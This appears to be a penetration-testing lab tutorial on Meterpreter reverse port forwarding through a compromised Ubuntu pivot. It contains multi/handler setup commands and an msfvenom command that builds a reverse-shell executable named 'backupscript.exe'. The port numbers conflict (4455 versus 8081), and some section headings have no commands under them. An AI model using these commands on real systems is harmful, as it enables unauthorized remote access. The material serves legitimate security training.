Meterpreter reverse port forwarding
This is continuation of Meterpreter local port forwarding, use setup from there

Similar to local port forwards, Metasploit can also perform reverse port forwarding with the below command, where you might want to listen on a specific port on the compromised server and forward all incoming shells from the Ubuntu server to our attack host.
We will start a listener on a new port on our Attack Host for Windows and request the Ubuntu server to forward all requests received to the Ubuntu server on port 1234 to our listener on port 4455.
We can create a reverse port forward on our existing shell from the previous scenario using the below command. This command forwards all connections on port 1234 running on the Ubuntu server to our attack host on local port (-l) 4455. We will also configure our listener to listen on port 8081 for a Windows shell.
Reverse Port Forwarding Rules
Configuring & Starting multi/handler
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4455
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > run
We can now create a reverse shell payload that will send a connection back to our Ubuntu server on 172.16.5.129:1234 when executed on our Windows host. Once our Ubuntu server receives this connection, it will forward that to attack host's ip:8081 that we configured.
Generating the Windows Payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.129 -f exe -o backupscript.exe LPORT=1234
Establishing the Meterpreter session